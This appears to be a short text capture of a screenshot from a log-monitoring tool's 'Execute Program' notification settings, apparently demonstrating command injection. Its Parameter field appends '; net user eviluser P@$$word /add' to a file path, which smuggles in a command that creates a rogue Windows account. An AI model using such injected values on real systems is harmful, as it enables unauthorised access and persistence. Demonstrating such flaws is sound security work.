 New Log Entries 12 !! 4 W 1 8 2
Execute Program
Program File
Demo exe notification - outfile.bat
Parameter
"C:\Users\Public\tester.txt"; net user eviluser P@$$word /add
Domain or Computer Name